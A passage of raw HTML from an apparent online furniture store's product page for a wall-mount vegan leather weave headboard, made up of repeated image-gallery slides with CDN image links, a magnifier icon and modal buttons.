        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657015681321">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657015714089"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657015714089"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657015714089">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657015746857"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657015746857"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657015746857">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657015976233"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657015976233"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657015976233">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657016140073"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657016140073"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
